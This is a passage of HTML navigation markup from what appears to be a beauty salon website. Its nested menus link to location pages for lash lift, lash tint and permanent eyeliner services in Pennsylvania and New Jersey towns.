NoWrap clearfix grpelem" id="u587667-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587667-2">Lash Lift &amp; Lash Tint Lansdale PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587643"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587646" href="lash-lift-lash-tint-montgomeryville-pa.html" data-href="page:U162445"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587649-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587649-2">Lash Lift &amp; Lash Tint Montgomeryville PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587734"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587737" href="lash-lift-lash-tint-north-wales-pa.html" data-href="page:U162679"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587738-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587738-2">Lash Lift &amp; Lash Tint North Wales PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587657"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587660" href="lash-lift-lash-tint-plymouth-meeting-pa.html" data-href="page:U162913"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587661-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587661-2">Lash Lift &amp; Lash Tint Plymouth Meeting PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587685"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587688" href="lash-lift-lash-tint-skippack-pa.html" data-href="page:U163147"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587689-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587689-2">Lash Lift &amp; Lash Tint Skippack PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587650"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587651" href="lash-lift-lash-tint-willow-grove-pa.html" data-href="page:U163381"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587654-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587654-2">Lash Lift &amp; Lash Tint Willow Grove PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u587776"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587777" href="lash-lift-lash-tint-new-jersey.html" data-href="page:U149358"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587778-4"><!-- content --><p id="u587778-2">Lash Lift &amp; Lash Tint New Jersey</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u587781"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u587782"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u587846"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587847" href="lash-lift-lash-tint-burlington-nj.html" data-href="page:U163597"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587848-4"><!-- content --><p id="u587848-2">Lash Lift &amp; Lash Tint Burlington NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587783"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587784" href="lash-lift-lash-tint-cherry-hill-nj.html" data-href="page:U163999"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587785-4"><!-- content --><p id="u587785-2">Lash Lift &amp; Lash Tint Cherry Hill NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587832"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587833" href="lash-lift-lash-tint-collingswood-nj.html" data-href="page:U164233"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587835-4"><!-- content --><p id="u587835-2">Lash Lift &amp; Lash Tint Collingswood NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587839"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587842" href="lash-lift-lash-tint-east-windsor-nj.html" data-href="page:U164467"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587843-4"><!-- content --><p id="u587843-2">Lash Lift &amp; Lash Tint East Windsor NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587797"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587798" href="lash-lift-lash-tint-ewing-nj.html" data-href="page:U164701"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587800-4"><!-- content --><p id="u587800-2">Lash Lift &amp; Lash Tint Ewing NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587790"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587793" href="lash-lift-lash-tint-hamilton-nj.html" data-href="page:U164935"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587795-4"><!-- content --><p id="u587795-2">Lash Lift &amp; Lash Tint Hamilton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587853"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587856" href="lash-lift-lash-tint-lawrenceville-nj.html" data-href="page:U165169"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587859-4"><!-- content --><p id="u587859-2">Lash Lift &amp; Lash Tint Lawrenceville NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587860"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587863" href="lash-lift-lash-tint-maple-shade-nj.html" data-href="page:U165403"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587866-4"><!-- content --><p id="u587866-2">Lash Lift &amp; Lash Tint Maple Shade NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587825"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587828" href="lash-lift-lash-tint-marlton-nj.html" data-href="page:U165637"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587831-4"><!-- content --><p id="u587831-2">Lash Lift &amp; Lash Tint Marlton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587818"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587821" href="lash-lift-lash-tint-mercer-county-nj.html" data-href="page:U165871"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587824-4"><!-- content --><p id="u587824-2">Lash Lift &amp; Lash Tint Mercer County NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587811"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587814" href="lash-lift-lash-tint-princeton-nj.html" data-href="page:U166105"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587816-4"><!-- content --><p id="u587816-2">Lash Lift &amp; Lash Tint Princeton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587804"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587805" href="lash-lift-lash-tint-trenton-nj.html" data-href="page:U166339"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587807-4"><!-- content --><p id="u587807-2">Lash Lift &amp; Lash Tint Trenton NJ</p></div></a></li></ul></div></li>
            </ul>
           </div>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u587892"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587893" href="permanent-eyeliner.html" data-href="page:U85998"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587896-4"><!-- content --><p>Permanent Eyeliner</p></div></a>
           <div class="SubMenu MenuLevel2 clearfix" id="u587897"><!-- vertical box -->
            <ul class="SubMenuView clearfix colelem" id="u587898"><!-- vertical box -->
             <li class="MenuItemContainer clearfix colelem" id="u588039"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588040" href="permanent-eyeliner-philadelphia-pa.html" data-href="page:U92330"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588043-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588043-2">Permanent Eyeliner Philadelphia PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u588044"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u588045"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u588053"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588056" href="permanent-eyeliner-19136-philadelphia-pa.html" data-href="page:U92438"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588057-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588057-2">Permanent Eyeliner 19136 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588067"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588070" href="permanent-eyeliner-19154-philadelphia-pa.html" data-href="page:U92546"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588072-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588072-2">Permanent Eyeliner 19154 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588046"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588049" href="permanent-eyeliner-19114-philadelphia--pa.html" data-href="page:U92654"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588052-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588052-2">Permanent Eyeliner 19114 Philadelphia&nbsp; PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588088"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588091" href="permanent-eyeliner-19006-philadelphia-pa.html" data-href="page:U92762"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588092-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588092-2">Permanent Eyeliner 19006 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588060"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588061" href="permanent-eyeliner-19116-philadelphia-pa.html" data-href="page:U92870"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588064-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588064-2">Permanent Eyeliner 19116 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588081"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588084" href="permanent-eyeliner-19115-philadelphia-pa.html" data-href="page:U92978"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588085-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588085-2">Permanent Eyeliner 19115 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588074"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588075" href="permanent-eyeliner-19152-philadelphia-pa.html" data-href="page:U93086"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588077-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588077-2">Permanent Eyeliner 19152 Philadelphia PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u588095"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588096" href="permanent-eyeliner-bucks-county-pa.html" data-href="page:U149574"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588098-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588098-2">Permanent Eyeliner Bucks County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u588100"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u588101"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u588109"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588110" href="permanent-eyeliner-bensalem-pa.html" data-href="page:U166555"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588113-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588113-2">Permanent Eyeliner Bensalem PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588165"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588166" href="permanent-eyeliner-bristol-pa.html" data-href="page:U166957"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588168-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588168-2">Permanent Eyeliner Bristol PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588116"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588119" href="permanent-eyeliner-croydon-pa.html" data-href="page:U167191"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588122-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588122-2">Permanent Eyeliner Croydon PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588102"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588103" href="permanent-eyeliner-doylestown-pa.html" data-href="page:U167425"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588105-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588105-2">Permanent Eyeliner Doylestown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588123"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588126" href="permanent-eyeliner-jamison-pa.html" data-href="page:U167659"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588129-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588129-2">Permanent Eyeliner Jamison PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588144"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588145" href="permanent-eyeliner-langhorne-pa.html" data-href="page:U167893"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588148-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588148-2">Permanent Eyeliner Langhorne PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588179"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588182" href="permanent-eyeliner-levittown-pa.html" data-href="page:U168127"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588183-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588183-2">Permanent Eyeliner Levittown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588172"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588173" href="permanent-eyeliner-new-hope-pa.html" data-href="page:U168361"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588174-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588174-2">Permanent Eyeliner New Hope PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588137"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588138" href="permanent-eyeliner-newtown-pa.html" data-href="page:U168595"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588139-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588139-2">Permanent Eyeliner Newtown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588130"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588133" href="permanent-eyeliner-richboro-pa.html" data-href="page:U168829"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588135-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588135-2">Permanent Eyeliner Richboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588186"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588187" href="permanent-eyeliner-warminster-pa.html" data-href="page:U169063"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588190-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588190-2">Permanent Eyeliner Warminster PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588151"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588152" href="permanent-eyeliner-warrington-pa.html" data-href="page:U169297"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588153-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588153-2">Permanent Eyeliner Warrington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588158"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588159" href="permanent-eyeliner-yardley-pa.html" data-href="page:U169531"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588160-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588160-2">Permanent Eyeliner Yardley PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u587899"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588035" href="permanent-eyeliner-montgomery-county-pa.html" data-href="page:U150966"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588036-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588036-2">Permanent Eyeliner Montgomery County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u587900"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u587901"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u587930"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587931" href="permanent-eyeliner-abington-pa.html" data-href="page:U169747"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587934-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587934-2">Permanent Eyeliner Abington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587909"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587912" href="permanent-eyeliner-ambler-pa.html" data-href="page:U170149"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587914-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587914-2">Permanent Eyeliner Ambler PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587958"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587961" href="permanent-eyeliner-blue-bell-pa.html" data-href="page:U170383"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587964-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587964-2">Permanent Eyeliner Blue Bell PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587923"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587924" href="permanent-eyeliner-chalfont-pa.html" data-href="page:U170617"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587926-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587926-2">Permanent Eyeliner Chalfont PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587979"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587980" href="permanent-eyeliner-conshohocken-pa.html" data-href="page:U170851"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587983-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587983-2">Permanent Eyeliner Conshohocken PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587944"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587945" href="permanent-eyeliner-fort-washington-pa.html" data-href="page:U171085"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587947-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587947-2">Permanent Eyeliner Fort Washington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588021"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588022" href="permanent-eyeliner-glenside-pa.html" data-href="page:U171319"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588025-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588025-2">Permanent Eyeliner Glenside PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587965"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587966" href="permanent-eyeliner-hatboro-pa.html" data-href="page:U171553"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587967-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587967-2">Permanent Eyeliner Hatboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587902"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587905" href="permanent-eyeliner-horsham-pa.html" data-href="page:U171787"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587907-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587907-2">Permanent Eyeliner Horsham PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588007"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588008" href="permanent-eyeliner-huntingdon-valley-pa.html" data-href="page:U172021"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588011-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588011-2">Permanent Eyeliner Huntingdon Valley PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588028"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588029" href="permanent-eyeliner-jenkintown-pa.html" data-href="page:U172489"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588031-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588031-2">Permanent Eyeliner Jenkintown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587986"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587987" href="permanent-eyeliner-king-of-prussia-pa.html" data-href="page:U172255"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587990-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587990-2">Permanent Eyeliner King of Prussia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588014"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588015" href="permanent-eyeliner-lafayette-hill-pa.html" data-href="page:U172723"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588018-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588018-2">Permanent Eyeliner Lafayette Hill PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587916"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587919" href="permanent-eyeliner-lansdale-pa.html" data-href="page:U172957"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587922-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587922-2">Permanent Eyeliner Lansdale PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588000"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588003" href="permanent-eyeliner-montgomeryville-pa.html" data-href="page:U173191"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588005-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588005-2">Permanent Eyeliner Montgomeryville PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587951"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587952" href="permanent-eyeliner-north-wales-pa.html" data-href="page:U173425"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587954-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587954-2">Permanent Eyeliner North Wales PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587972"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587975" href="permanent-eyeliner-plymouth-meeting-pa.html" data-href="page:U173659"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587978-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587978-2">Permanent Eyeliner Plymouth Meeting PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587993"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587996" href="permanent-eyeliner-skippack-pa.html" data-href="page:U173893"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587998-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587998-2">Permanent Eyeliner Skippack PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u587937"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587940" href="permanent-eyeliner-willow-grove-pa.html" data-href="page:U174127"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587941-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u587941-2">Permanent Eyeliner Willow Grove PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u588193"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588280" href="permanent-eyeliner-new-jersey.html" data-href="page:U151182"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588283-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588283-2">Permanent Eyeliner New Jersey</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u588194"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u588195"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u588231"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588234" href="permanent-eyeliner-burlington-nj.html" data-href="page:U174343"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588235-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588235-2">Permanent Eyeliner Burlington NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588238"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588239" href="permanent-eyeliner-cherry-hill-nj.html" data-href="page:U174745"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588241-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588241-2">Permanent Eyeliner Cherry Hill NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588196"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588199" href="permanent-eyeliner-collingswood-nj.html" data-href="page:U174979"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588201-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588201-2">Permanent Eyeliner Collingswood NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588273"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588274" href="permanent-eyeliner-east-windsor-nj.html" data-href="page:U175213"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588277-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588277-2">Permanent Eyeliner East Windsor NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588217"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588218" href="permanent-eyeliner-ewing-nj.html" data-href="page:U175447"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588220-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588220-2">Permanent Eyeliner Ewing NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588252"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588253" href="permanent-eyeliner-hamilton-nj.html" 